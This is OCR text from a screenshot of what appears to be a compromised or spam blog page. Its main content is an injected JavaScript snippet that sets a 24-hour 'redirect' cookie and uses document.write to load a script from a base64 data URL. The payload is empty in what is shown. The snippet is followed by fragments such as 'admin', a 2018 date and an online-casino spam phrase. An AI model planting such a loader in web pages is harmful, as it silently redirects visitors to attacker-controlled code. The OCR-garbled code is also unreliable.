
< type="text/java"> function getCookie(e)
{var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-08-04
i88娛樂城ptt